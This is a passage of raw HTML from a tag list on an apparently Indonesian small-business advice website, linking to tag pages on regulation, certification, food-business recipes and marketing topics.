href="https://satoeasa.com/tag/proses-bisnis-perusahaan-manufaktur/">Proses Bisnis Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-proses-izin-usaha-online" href="https://satoeasa.com/tag/proses-izin-usaha-online/">Proses Izin Usaha Online</a></li><li class=""><a data-rel=".tag-proses-kerja-choaching" href="https://satoeasa.com/tag/proses-kerja-choaching/">Proses Kerja Choaching</a></li><li class=""><a data-rel=".tag-proses-kreatif-brand" href="https://satoeasa.com/tag/proses-kreatif-brand/">proses kreatif brand</a></li><li class=""><a data-rel=".tag-proses-oss-umkm" href="https://satoeasa.com/tag/proses-oss-umkm/">Proses OSS UMKM</a></li><li class=""><a data-rel=".tag-proses-outbound-marketing" href="https://satoeasa.com/tag/proses-outbound-marketing/">Proses Outbound Marketing</a></li><li class=""><a data-rel=".tag-proses-perpanjangan-izin" href="https://satoeasa.com/tag/proses-perpanjangan-izin/">proses perpanjangan izin</a></li><li class=""><a data-rel=".tag-proses-rekrutment-management-trainee" href="https://satoeasa.com/tag/proses-rekrutment-management-trainee/">Proses Rekrutment Management Trainee</a></li><li class=""><a data-rel=".tag-prospek-budidaya-kencur" href="https://satoeasa.com/tag/prospek-budidaya-kencur/">prospek budidaya kencur</a></li><li class=""><a data-rel=".tag-prospek-budidaya-pisang-kepok" href="https://satoeasa.com/tag/prospek-budidaya-pisang-kepok/">prospek budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-prospek-usaha-keripik-singkong" href="https://satoeasa.com/tag/prospek-usaha-keripik-singkong/">prospek usaha keripik singkong</a></li><li class=""><a data-rel=".tag-proyek-nimbus" href="https://satoeasa.com/tag/proyek-nimbus/">proyek nimbus</a></li><li class=""><a data-rel=".tag-proyek-nimbus-google" href="https://satoeasa.com/tag/proyek-nimbus-google/">proyek nimbus google</a></li><li class=""><a data-rel=".tag-proyeksi-keuntungan-bisnis-es-mambo" href="https://satoeasa.com/tag/proyeksi-keuntungan-bisnis-es-mambo/">Proyeksi keuntungan bisnis es mambo</a></li><li class=""><a data-rel=".tag-psikologi-konsumen" href="https://satoeasa.com/tag/psikologi-konsumen/">psikologi konsumen</a></li><li class=""><a data-rel=".tag-psikologi-warna" href="https://satoeasa.com/tag/psikologi-warna/">psikologi warna</a></li><li class=""><a data-rel=".tag-psikologi-warna-kemasan" href="https://satoeasa.com/tag/psikologi-warna-kemasan/">psikologi warna kemasan</a></li><li class=""><a data-rel=".tag-public-speaking" href="https://satoeasa.com/tag/public-speaking/">Public Speaking</a></li><li class=""><a data-rel=".tag-qr-code-payment" href="https://satoeasa.com/tag/qr-code-payment/">QR code payment</a></li><li class=""><a data-rel=".tag-qris" href="https://satoeasa.com/tag/qris/">QRIS</a></li><li class=""><a data-rel=".tag-rahasia-kemasan-produk" href="https://satoeasa.com/tag/rahasia-kemasan-produk/">rahasia kemasan produk</a></li><li class=""><a data-rel=".tag-rambak-pak-djarwo" href="https://satoeasa.com/tag/rambak-pak-djarwo/">rambak pak djarwo</a></li><li class=""><a data-rel=".tag-rambutan" href="https://satoeasa.com/tag/rambutan/">Rambutan</a></li><li class=""><a data-rel=".tag-ramualam" href="https://satoeasa.com/tag/ramualam/">ramualam</a></li><li class=""><a data-rel=".tag-ras-pedaging" href="https://satoeasa.com/tag/ras-pedaging/">Ras Pedaging</a></li><li class=""><a data-rel=".tag-rasa-keripik-tempe" href="https://satoeasa.com/tag/rasa-keripik-tempe/">rasa keripik tempe</a></li><li class=""><a data-rel=".tag-rawon-bidadari" href="https://satoeasa.com/tag/rawon-bidadari/">rawon bidadari</a></li><li class=""><a data-rel=".tag-rebranding-umkm" href="https://satoeasa.com/tag/rebranding-umkm/">rebranding UMKM</a></li><li class=""><a data-rel=".tag-reels" href="https://satoeasa.com/tag/reels/">reels</a></li><li class=""><a data-rel=".tag-referensi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/referensi-ide-jualan-makanan-kekinian/">referensi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-referral-marketing" href="https://satoeasa.com/tag/referral-marketing/">Referral Marketing</a></li><li class=""><a data-rel=".tag-reformasi-perizinan" href="https://satoeasa.com/tag/reformasi-perizinan/">Reformasi Perizinan</a></li><li class=""><a data-rel=".tag-reformasi-regulasi" href="https://satoeasa.com/tag/reformasi-regulasi/">reformasi regulasi</a></li><li class=""><a data-rel=".tag-registrasi-bpom" href="https://satoeasa.com/tag/registrasi-bpom/">registrasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-bisnis" href="https://satoeasa.com/tag/regulasi-bisnis/">Regulasi Bisnis</a></li><li class=""><a data-rel=".tag-regulasi-bpom" href="https://satoeasa.com/tag/regulasi-bpom/">regulasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-ekspor-indonesia" href="https://satoeasa.com/tag/regulasi-ekspor-indonesia/">regulasi ekspor Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-kemasan" href="https://satoeasa.com/tag/regulasi-kemasan/">regulasi kemasan</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-primer" href="https://satoeasa.com/tag/regulasi-kemasan-primer/">regulasi kemasan primer</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-produk" href="https://satoeasa.com/tag/regulasi-kemasan-produk/">regulasi kemasan produk</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-sekunder" href="https://satoeasa.com/tag/regulasi-kemasan-sekunder/">regulasi kemasan sekunder</a></li><li class=""><a data-rel=".tag-regulasi-pajak" href="https://satoeasa.com/tag/regulasi-pajak/">regulasi pajak</a></li><li class=""><a data-rel=".tag-regulasi-pirt" href="https://satoeasa.com/tag/regulasi-pirt/">regulasi PIRT</a></li><li class=""><a data-rel=".tag-regulasi-plastik-sekali-pakai" href="https://satoeasa.com/tag/regulasi-plastik-sekali-pakai/">regulasi plastik sekali pakai</a></li><li class=""><a data-rel=".tag-regulasi-produk-makanan" href="https://satoeasa.com/tag/regulasi-produk-makanan/">regulasi produk makanan</a></li><li class=""><a data-rel=".tag-regulasi-umkm-2025" href="https://satoeasa.com/tag/regulasi-umkm-2025/">Regulasi UMKM 2025</a></li><li class=""><a data-rel=".tag-regulasi-usaha" href="https://satoeasa.com/tag/regulasi-usaha/">regulasi usaha</a></li><li class=""><a data-rel=".tag-regulasi-usaha-di-indonesia" href="https://satoeasa.com/tag/regulasi-usaha-di-indonesia/">regulasi usaha di Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-usaha-kecil" href="https://satoeasa.com/tag/regulasi-usaha-kecil/">regulasi usaha kecil</a></li><li class=""><a data-rel=".tag-regulasibisnis" href="https://satoeasa.com/tag/regulasibisnis/">RegulasiBisnis</a></li><li class=""><a data-rel=".tag-regulasimakanan" href="https://satoeasa.com/tag/regulasimakanan/">RegulasiMakanan</a></li><li class=""><a data-rel=".tag-regulasiumkm" href="https://satoeasa.com/tag/regulasiumkm/">RegulasiUMKM</a></li><li class=""><a data-rel=".tag-regulasiusaha" href="https://satoeasa.com/tag/regulasiusaha/">RegulasiUsaha</a></li><li class=""><a data-rel=".tag-rekomendasi-affiliate-marketing" href="https://satoeasa.com/tag/rekomendasi-affiliate-marketing/">rekomendasi affiliate marketing</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-bisnis" href="https://satoeasa.com/tag/rekomendasi-ide-bisnis/">rekomendasi ide bisnis</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/rekomendasi-ide-jualan-makanan-kekinian/">rekomendasi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/rempeyek-kacang-tanah/">Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-rempeyek-kedelai" href="https://satoeasa.com/tag/rempeyek-kedelai/">Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-rempeyek-udang" href="https://satoeasa.com/tag/rempeyek-udang/">Rempeyek Udang</a></li><li class=""><a data-rel=".tag-rencana-anggaran-usaha" href="https://satoeasa.com/tag/rencana-anggaran-usaha/">rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-rencana-bisnis" href="https://satoeasa.com/tag/rencana-bisnis/">Rencana Bisnis</a></li><li class=""><a data-rel=".tag-rencana-bisnis-keripik-singkong" href="https://satoeasa.com/tag/rencana-bisnis-keripik-singkong/">rencana bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-rencana-bisnis-tahu-walik" href="https://satoeasa.com/tag/rencana-bisnis-tahu-walik/">rencana bisnis tahu walik</a></li><li class=""><a data-rel=".tag-rencana-hidup" href="https://satoeasa.com/tag/rencana-hidup/">rencana hidup</a></li><li class=""><a data-rel=".tag-rencana-usaha-keripik-singkong" href="https://satoeasa.com/tag/rencana-usaha-keripik-singkong/">rencana usaha keripik singkong</a></li><li class=""><a data-rel=".tag-rencanabisnis" href="https://satoeasa.com/tag/rencanabisnis/">RencanaBisnis</a></li><li class=""><a data-rel=".tag-renungan-pengusaha" href="https://satoeasa.com/tag/renungan-pengusaha/">renungan pengusaha</a></li><li class=""><a data-rel=".tag-repeat-order" href="https://satoeasa.com/tag/repeat-order/">Repeat Order</a></li><li class=""><a data-rel=".tag-repeatorder" href="https://satoeasa.com/tag/repeatorder/">RepeatOrder</a></li><li class=""><a data-rel=".tag-reputasibisnis" href="https://satoeasa.com/tag/reputasibisnis/">ReputasiBisnis</a></li><li class=""><a data-rel=".tag-reseller" href="https://satoeasa.com/tag/reseller/">reseller</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar" href="https://satoeasa.com/tag/resep-bakso-bakar/">resep bakso bakar</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan/">resep bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan/">Resep Bakso Bakar untuk Jualan: Peluang Usaha yang Menguntungkan</a></li><li class=""><a data-rel=".tag-resep-baso-aci" href="https://satoeasa.com/tag/resep-baso-aci/">resep baso aci</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-bumbu-kuning" href="https://satoeasa.com/tag/resep-bebek-ungkep-bumbu-kuning/">resep bebek ungkep bumbu kuning</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-cabe-ijo" href="https://satoeasa.com/tag/resep-bebek-ungkep-cabe-ijo/">resep bebek ungkep cabe ijo</a></li><li class=""><a data-rel=".tag-resep-bolu-coklat" href="https://satoeasa.com/tag/resep-bolu-coklat/">Resep Bolu Coklat</a></li><li class=""><a data-rel=".tag-resep-bumbu-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bumbu-sosis-bakar-untuk-jualan/">Resep Bumbu Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-enak" href="https://satoeasa.com/tag/resep-enak/">resep enak</a></li><li class=""><a data-rel=".tag-resep-es-lilin-seribuan" href="https://satoeasa.com/tag/resep-es-lilin-seribuan/">Resep es lilin seribuan</a></li><li class=""><a data-rel=".tag-resep-es-mambo-untuk-jualan-1000an" href="https://satoeasa.com/tag/resep-es-mambo-untuk-jualan-1000an/">Resep es mambo untuk jualan 1000an</a></li><li class=""><a data-rel=".tag-resep-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/resep-ide-jualan-makanan-kekinian/">resep ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-resep-keripik-ceker" href="https://satoeasa.com/tag/resep-keripik-ceker/">Resep Keripik Ceker</a></li><li class=""><a data-rel=".tag-resep-keripik-manggleng" href="https://satoeasa.com/tag/resep-keripik-manggleng/">Resep Keripik Manggleng</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-oven" href="https://satoeasa.com/tag/resep-keripik-pisang-oven/">resep keripik pisang oven</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-tanduk" href="https://satoeasa.com/tag/resep-keripik-pisang-tanduk/">resep keripik pisang tanduk</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-zanana" href="https://satoeasa.com/tag/resep-keripik-pisang-zanana/">resep keripik pisang zanana</a></li><li class=""><a data-rel=".tag-resep-keripik-singkong-qtela" href="https://satoeasa.com/tag/resep-keripik-singkong-qtela/">resep keripik singkong qtela</a></li><li class=""><a data-rel=".tag-resep-keripik-tempe-untuk-usaha-rumahan" href="https://satoeasa.com/tag/resep-keripik-tempe-untuk-usaha-rumahan/">resep keripik tempe untuk usaha rumahan</a></li><li class=""><a data-rel=".tag-resep-manisan-tomat" href="https://satoeasa.com/tag/resep-manisan-tomat/">Resep Manisan Tomat</a></li><li class=""><a data-rel=".tag-resep-masakan-bali" href="https://satoeasa.com/tag/resep-masakan-bali/">resep masakan bali</a></li><li class=""><a data-rel=".tag-resep-masakan-bali-lengkap" href="https://satoeasa.com/tag/resep-masakan-bali-lengkap/">resep masakan bali lengkap</a></li><li class=""><a data-rel=".tag-resep-mie-ayam" href="https://satoeasa.com/tag/resep-mie-ayam/">resep mie ayam</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-asli" href="https://satoeasa.com/tag/resep-mie-ayam-asli/">resep mie ayam asli</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-sederhana" href="https://satoeasa.com/tag/resep-mie-ayam-sederhana/">resep mie ayam sederhana</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-untuk-jualan" href="https://satoeasa.com/tag/resep-mie-ayam-untuk-jualan/">Resep Mie Ayam untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-wonogiri" href="https://satoeasa.com/tag/resep-mie-ayam-wonogiri/">resep mie ayam wonogiri</a></li><li class=""><a data-rel=".tag-resep-pancake-mangga" href="https://satoeasa.com/tag/resep-pancake-mangga/">Resep Pancake Mangga</a></li><li class=""><a data-rel=".tag-resep-peyek-udang" href="https://satoeasa.com/tag/resep-peyek-udang/">Resep Peyek Udang</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/resep-rempeyek-kacang-tanah/">Resep Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kedelai" href="https://satoeasa.com/tag/resep-rempeyek-kedelai/">Resep Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-resep-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-sosis-bakar-untuk-jualan/">Resep Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resesi-2023" href="https://satoeasa.com/tag/resesi-2023/">resesi 2023</a></li><li class=""><a data-rel=".tag-resesi-ekonomi" href="https://satoeasa.com/tag/resesi-ekonomi/">Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-resessi-2023" href="https://satoeasa.com/tag/resessi-2023/">resessi 2023</a></li><li class=""><a data-rel=".tag-resolusi-keuangan" href="https://satoeasa.com/tag/resolusi-keuangan/">resolusi keuangan</a></li><li class=""><a data-rel=".tag-retail" href="https://satoeasa.com/tag/retail/">Retail</a></li><li class=""><a data-rel=".tag-retail-modern" href="https://satoeasa.com/tag/retail-modern/">retail modern</a></li><li class=""><a data-rel=".tag-retensipelanggan" href="https://satoeasa.com/tag/retensipelanggan/">RetensiPelanggan</a></li><li class=""><a data-rel=".tag-retribusi-daerah" href="https://satoeasa.com/tag/retribusi-daerah/">retribusi daerah</a></li><li class=""><a data-rel=".tag-retribusi-izin-usaha" href="https://satoeasa.com/tag/retribusi-izin-usaha/">retribusi izin usaha</a></li><li class=""><a data-rel=".tag-return-on-investment" href="https://satoeasa.com/tag/return-on-investment/">Return On Investment</a></li><li class=""><a data-rel=".tag-review-bisnis" href="https://satoeasa.com/tag/review-bisnis/">review bisnis</a></li><li class=""><a data-rel=".tag-review-niagahoster" href="https://satoeasa.com/tag/review-niagahoster/">review niagahoster</a></li><li class=""><a data-rel=".tag-riset-pasar" href="https://satoeasa.com/tag/riset-pasar/">riset pasar</a></li><li class=""><a data-rel=".tag-risetpasar" href="https://satoeasa.com/tag/risetpasar/">RisetPasar</a></li><li class=""><a data-rel=".tag-risiko-digital-payment" href="https://satoeasa.com/tag/risiko-digital-payment/">risiko digital payment</a></li><li class=""><a data-rel=".tag-risiko-kemasan-ilegal" href="https://satoeasa.com/tag/risiko-kemasan-ilegal/">risiko kemasan ilegal</a></li><li class=""><a data-rel=".tag-risiko-pinjaman-online" href="https://satoeasa.com/tag/risiko-pinjaman-online/">risiko pinjaman online</a></li><li class=""><a data-rel=".tag-risiko-usaha" href="https://satoeasa.com/tag/risiko-usaha/">risiko usaha</a></li><li class=""><a data-rel=".tag-roi" href="https://satoeasa.com/tag/roi/">ROI</a></li><li class=""><a data-rel=".tag-rotan" href="https://satoeasa.com/tag/rotan/">rotan</a></li><li class=""><a data-rel=".tag-ruang-lingkup-strategi-komunikasi" href="https://satoeasa.com/tag/ruang-lingkup-strategi-komunikasi/">Ruang Lingkup Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-rumah-branding" href="https://satoeasa.com/tag/rumah-branding/">rumah branding</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp" href="https://satoeasa.com/tag/rumus-menghitung-hpp/">rumus menghitung hpp</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp-produksi" href="https://satoeasa.com/tag/rumus-menghitung-hpp-produksi/">RUMUS MENGHITUNG HPP PRODUKSI</a></li><li class=""><a data-rel=".tag-rumusan-aida-marketing" href="https://satoeasa.com/tag/rumusan-aida-marketing/">Rumusan AIDA Marketing</a></li><li class=""><a data-rel=".tag-runtuhnya-tupperware" href="https://satoeasa.com/tag/runtuhnya-tupperware/">runtuhnya tupperware</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-menjanjikan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-menjanjikan/">Salad Buah Ide Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-rumahan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-rumahan/">Salad Buah Ide Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-salad-buah-segar" href="https://satoeasa.com/tag/salad-buah-segar/">Salad Buah Segar</a></li><li class=""><a data-rel=".tag-salak-pondoh" href="https://satoeasa.com/tag/salak-pondoh/">Salak Pondoh</a></li><li class=""><a data-rel=".tag-salak-pondoh-bisnis-menjanjikan" href="https://satoeasa.com/tag/salak-pondoh-bisnis-menjanjikan/">Salak Pondoh Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-sales" href="https://satoeasa.com/tag/sales/">sales</a></li><li class=""><a data-rel=".tag-sales-sukses" href="https://satoeasa.com/tag/sales-sukses/">sales sukses</a></li><li class=""><a data-rel=".tag-salesoptimization" href="https://satoeasa.com/tag/salesoptimization/">SalesOptimization</a></li><li class=""><a data-rel=".tag-salma-raudyah" href="https://satoeasa.com/tag/salma-raudyah/">Salma Raudyah</a></li><li class=""><a data-rel=".tag-salmara-madu" href="https://satoeasa.com/tag/salmara-madu/">Salmara Madu</a></li><li class=""><a data-rel=".tag-saluran-dalam-saluran-distribusi" href="https://satoeasa.com/tag/saluran-dalam-saluran-distribusi/">Saluran Dalam Saluran Distribusi</a></li><li class=""><a data-rel=".tag-saluran-distribusi" href="https://satoeasa.com/tag/saluran-distribusi/">Saluran Distribusi</a></li><li class=""><a data-rel=".tag-sampahjadiuang" href="https://satoeasa.com/tag/sampahjadiuang/">SampahJadiUang</a></li><li class=""><a data-rel=".tag-sanksi-hukum-bisnis" href="https://satoeasa.com/tag/sanksi-hukum-bisnis/">sanksi hukum bisnis</a></li><li class=""><a data-rel=".tag-sanksi-usaha" href="https://satoeasa.com/tag/sanksi-usaha/">sanksi usaha</a></li><li class=""><a data-rel=".tag-sanksi-usaha-tanpa-izin" href="https://satoeasa.com/tag/sanksi-usaha-tanpa-izin/">sanksi usaha tanpa izin</a></li><li class=""><a data-rel=".tag-saoeasa-training-and-consulting" href="https://satoeasa.com/tag/saoeasa-training-and-consulting/">saoeasa training and consulting</a></li><li class=""><a data-rel=".tag-satoeasa" href="https://satoeasa.com/tag/satoeasa/">satoeasa</a></li><li class=""><a data-rel=".tag-sawi-pakcoy" href="https://satoeasa.com/tag/sawi-pakcoy/">Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-sawi-sendok" href="https://satoeasa.com/tag/sawi-sendok/">Sawi Sendok</a></li><li class=""><a data-rel=".tag-sayur-brokoli" href="https://satoeasa.com/tag/sayur-brokoli/">Sayur Brokoli</a></li><li class=""><a data-rel=".tag-sayuran" href="https://satoeasa.com/tag/sayuran/">Sayuran</a></li><li class=""><a data-rel=".tag-sayuran-hijau" href="https://satoeasa.com/tag/sayuran-hijau/">Sayuran Hijau</a></li><li class=""><a data-rel=".tag-sayuran-kangkung" href="https://satoeasa.com/tag/sayuran-kangkung/">Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-sayuran-wortel" href="https://satoeasa.com/tag/sayuran-wortel/">Sayuran Wortel</a></li><li class=""><a data-rel=".tag-scale-up-bisnis" href="https://satoeasa.com/tag/scale-up-bisnis/">scale up bisnis</a></li><li class=""><a data-rel=".tag-scale-up-umkm" href="https://satoeasa.com/tag/scale-up-umkm/">scale up umkm</a></li><li class=""><a data-rel=".tag-seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm" href="https://satoeasa.com/tag/seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm/">seberapa penting membedakan pencatatan keuangan pribadi dan usaha bagi umkm</a></li><li class=""><a data-rel=".tag-sedekah" href="https://satoeasa.com/tag/sedekah/">sedekah</a></li><li class=""><a data-rel=".tag-segmentasi-email" href="https://satoeasa.com/tag/segmentasi-email/">Segmentasi Email</a></li><li class=""><a data-rel=".tag-segmentasi-pelanggan" href="https://satoeasa.com/tag/segmentasi-pelanggan/">segmentasi pelanggan</a></li><li class=""><a data-rel=".tag-sehat-kekinian" href="https://satoeasa.com/tag/sehat-kekinian/">sehat kekinian</a></li><li class=""><a data-rel=".tag-sejarah-dan-evolusi-kemasan-produk" href="https://satoeasa.com/tag/sejarah-dan-evolusi-kemasan-produk/">Sejarah dan Evolusi Kemasan Produk</a></li><li class=""><a data-rel=".tag-sekolah-tas-rajut" href="https://satoeasa.com/tag/sekolah-tas-rajut/">sekolah tas rajut</a></li><li class=""><a data-rel=".tag-selfcare" href="https://satoeasa.com/tag/selfcare/">SelfCare</a></li><li class=""><a data-rel=".tag-selfrunningbusiness" href="https://satoeasa.com/tag/selfrunningbusiness/">SelfRunningBusiness</a></li><li class=""><a data-rel=".tag-semangat-baru" href="https://satoeasa.com/tag/semangat-baru/">semangat baru</a></li><li class=""><a data-rel=".tag-seo" href="https://satoeasa.com/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-seo-friendly" href="https://satoeasa.com/tag/seo-friendly/">SEO Friendly</a></li><li class=""><a data-rel=".tag-seo-instagram-adalah" href="https://satoeasa.com/tag/seo-instagram-adalah/">seo instagram adalah</a></li><li class=""><a data-rel=".tag-seo-konten-manajemen-konten" href="https://satoeasa.com/tag/seo-konten-manajemen-konten/">SEO konten manajemen konten</a></li><li class=""><a data-rel=".tag-seo-marketing" href="https://satoeasa.com/tag/seo-marketing/">SEO marketing</a></li><li class=""><a data-rel=".tag-serita-usaha" href="https://satoeasa.com/tag/serita-usaha/">serita usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/sertifikasi-digital-marketing/">Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-sertifikasi-halal" href="https://satoeasa.com/tag/sertifikasi-halal/">Sertifikasi Halal</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-bpjph" href="https://satoeasa.com/tag/sertifikasi-halal-bpjph/">sertifikasi halal BPJPH</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-umkm" href="https://satoeasa.com/tag/sertifikasi-halal-umkm/">sertifikasi halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-makanan-umkm" href="https://satoeasa.com/tag/sertifikasi-makanan-umkm/">sertifikasi makanan UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-pirt-umkm" href="https://satoeasa.com/tag/sertifikasi-pirt-umkm/">sertifikasi PIRT UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-produk" href="https://satoeasa.com/tag/sertifikasi-produk/">Sertifikasi Produk</a></li><li class=""><a data-rel=".tag-sertifikasi-produk-umkm" href="https://satoeasa.com/tag/sertifikasi-produk-umkm/">sertifikasi produk UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-umkm" href="https://satoeasa.com/tag/sertifikasi-umkm/">sertifikasi UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha" href="https://satoeasa.com/tag/sertifikasi-usaha/">sertifikasi usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha-pangan" href="https://satoeasa.com/tag/sertifikasi-usaha-pangan/">Sertifikasi Usaha Pangan</a></li><li class=""><a data-rel=".tag-sertifikasihalal" href="https://satoeasa.com/tag/sertifikasihalal/">SertifikasiHalal</a></li><li class=""><a data-rel=".tag-sertifikasiproduk" href="https://satoeasa.com/tag/sertifikasiproduk/">SertifikasiProduk</a></li><li class=""><a data-rel=".tag-sertifikat-bpom" href="https://satoeasa.com/tag/sertifikat-bpom/">sertifikat BPOM</a></li><li class=""><a data-rel=".tag-sertifikat-halal" href="https://satoeasa.com/tag/sertifikat-halal/">sertifikat halal</a></li><li class=""><a data-rel=".tag-sertifikat-halal-produk" href="https://satoeasa.com/tag/sertifikat-halal-produk/">sertifikat halal produk</a></li><li class=""><a data-rel=".tag-sertifikat-halal-umkm" href="https://satoeasa.com/tag/sertifikat-halal-umkm/">sertifikat halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikat-halal-untuk-usaha-kuliner" href="https://satoeasa.com/tag/sertifikat-halal-untuk-usaha-kuliner/">sertifikat halal untuk usaha kuliner</a></li><li class=""><a data-rel=".tag-sertifikat-laik-higienis" href="https://satoeasa.com/tag/sertifikat-laik-higienis/">sertifikat laik higienis</a></li><li class=""><a data-rel=".tag-sertifikat-merek" href="https://satoeasa.com/tag/sertifikat-merek/">Sertifikat Merek</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tangga/">Sertifikat Produksi Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tanggah" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tanggah/">Sertifikat Produksi Pangan Industri Rumah Tanggah</a></li><li class=""><a data-rel=".tag-sertifikat-ssl" href="https://satoeasa.com/tag/sertifikat-ssl/">sertifikat SSL</a></li><li class=""><a data-rel=".tag-sertifikat-standar" href="https://satoeasa.com/tag/sertifikat-standar/">sertifikat standar</a></li><li class=""><a data-rel=".tag-sertifikat-standar-oss" href="https://satoeasa.com/tag/sertifikat-standar-oss/">sertifikat standar OSS</a></li><li class=""><a data-rel=".tag-serviselektronik" href="https://satoeasa.com/tag/serviselektronik/">ServisElektronik</a></li><li class=""><a data-rel=".tag-sheezu-fashion" href="https://satoeasa.com/tag/sheezu-fashion/">sheezu fashion</a></li><li class=""><a data-rel=".tag-shopee" href="https://satoeasa.com/tag/shopee/">Shopee</a></li><li class=""><a data-rel=".tag-shopeetips" href="https://satoeasa.com/tag/shopeetips/">ShopeeTips</a></li><li class=""><a data-rel=".tag-shopify-adalah" href="https://satoeasa.com/tag/shopify-adalah/">Shopify Adalah</a></li><li class=""><a data-rel=".tag-si-empuk-yang-bikin-nagih" href="https://satoeasa.com/tag/si-empuk-yang-bikin-nagih/">Si Empuk Yang Bikin Nagih</a></li><li class=""><a data-rel=".tag-simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan/">Simak Artikel Berikut Ini! Tips Memulai Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking/">Simak Artikel Ini! Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-simak-artikel-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simak-artikel-memulai-usaha-kue-kering-rumahan/">Simak Artikel! Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan/">Simple! Beginilah Tahap Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simulasi-sistem-oss-berbasis-risiko" href="https://satoeasa.com/tag/simulasi-sistem-oss-berbasis-risiko/">simulasi sistem oss berbasis risiko</a></li><li class=""><a data-rel=".tag-singkong" href="https://satoeasa.com/tag/singkong/">Singkong</a></li><li class=""><a data-rel=".tag-siomay-gemoy" href="https://satoeasa.com/tag/siomay-gemoy/">siomay gemoy</a></li><li class=""><a data-rel=".tag-siomay-instagramable" href="https://satoeasa.com/tag/siomay-instagramable/">siomay instagramable</a></li><li class=""><a data-rel=".tag-siomay-nusantara" href="https://satoeasa.com/tag/siomay-nusantara/">siomay nusantara</a></li><li class=""><a data-rel=".tag-sisi-ribet-digital-payment" 